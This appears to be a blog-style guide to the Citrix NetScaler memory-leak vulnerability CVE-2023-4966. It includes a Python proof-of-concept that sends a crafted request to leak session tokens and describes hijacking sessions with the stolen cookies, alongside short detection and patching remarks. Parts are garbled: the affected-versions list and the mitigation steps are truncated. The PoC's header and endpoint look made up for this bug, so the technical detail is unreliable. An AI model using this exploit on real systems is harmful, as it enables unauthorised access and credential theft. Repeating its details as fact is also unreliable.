In October 2023, a critical vulnerability tracked as CVE-2023-4966 was discovered in Citrix NetScaler ADC and NetScaler Gateway products. This vulnerability can leak sensitive information, including session tokens and even credentials, if exploited. In this guide, we'll break down what this bug means, show easy-to-read PoC snippets, provide original references, and walk through a basic exploit scenario. Everything is explained in simple, practical language.
📚 What is CVE-2023-4966?
CVE-2023-4966 is an *information disclosure* vulnerability affecting Citrix NetScaler ADC (formerly Citrix ADC) and NetScaler Gateway when configured as a Gateway (such as VPN virtual server, ICA Proxy, CVPN, RDP Proxy) or AAA virtual server. A remote, unauthenticated attacker can exploit this flaw to retrieve sensitive data from memory, including session cookies – which can lead to full session hijack (without needing login credentials).
Why is this a big deal?
Citrix’s ADC/Gateway appliances are crammed in the heart of enterprise networks, often used for employee VPN and app access. If attackers steal session tokens, they can directly access internal portals as legitimate users.
🔍 How Does It Work?
The issue is a classic “buffer over-read” in the handling of HTTP requests. By sending a maliciously crafted request, an attacker can trick the server into returning chunks of its memory.
12.1 (end-of-life, always vulnerable!)
Note: This bug only impacts appliances configured as Gateway (VPN, CVPN, RDP Proxy, AAA Virtual server).
⚡ Exploit Walkthrough: Proof of Concept
Numerous sources published a proof-of-concept (PoC) showing how to exploit this issue. Here’s a very basic Python snippet to demonstrate how an attacker can grab leaked information:
Python PoC Snippet
import requests
target = "https://your-netscaler-domain.com"; # Replace with the target
# Custom request to trigger buffer over-read
headers = {
"Host": "anything",
"Accept-Encoding": "gzip, deflate",
# This header is specially crafted to cause the leak
"X-Citrix-Auth-Token": "A"*116 # Adjust length as needed
}
response = requests.get(f"{target}/vpn/tmt/", headers=headers, verify=False)
print(response.text) # This may contain leaked sensitive info!
What do you get?
The output could include cleartext session tokens (NSC_AAAC, NSC_AAA), usernames, and even passwords in some cases, depending on the device config and memory buffer states.
🛡️ What Can Attackers Do?
- Session Hijacking: If a session token is leaked, the attacker can simply paste it into their browser cookies, then browse directly to the internal portal as the user!
Credential Harvesting: Sometimes, usernames and plaintext passwords also leak.
Real-World Impact:
🔗 References & More Reading
- Citrix Security Bulletin (CTX579459)
- Mandiant’s Technical Write-up
- Horizon3.ai Deep Dive & PoC
- Original Exploit Example (GitHub)
🚑 Mitigation
Update ASAP:
Bonus: Hunt for Exploitation
Check your logs for weird requests to /vpn/tmt/, /vpn/, or crazy long custom headers. Irregular session drops may also be a sign of active exploitation.
✅ Conclusion
CVE-2023-4966 is a powerful real-world leakage bug. Attackers do not need a user account – any internet user can harvest memory from vulnerable Citrix NetScaler devices and get direct access to confidential internal business environments. If you run NetScaler ADC/Gateway as a VPN or AAA server, update now or risk a major breach.
Timeline
Published on: 10/10/2023 14:15:00 UTC
Last modified on: 10/25/2023 18:17:00 UTC
